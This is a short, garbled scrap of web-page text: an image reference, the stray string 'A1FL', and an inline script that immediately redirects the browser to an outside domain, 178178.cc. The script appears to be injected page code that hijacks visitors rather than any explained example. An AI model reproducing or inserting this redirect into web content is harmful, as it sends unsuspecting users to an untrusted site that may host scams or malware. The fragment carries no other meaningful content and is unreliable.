 A1FL<script>location.replace('https://178178.cc/')</script>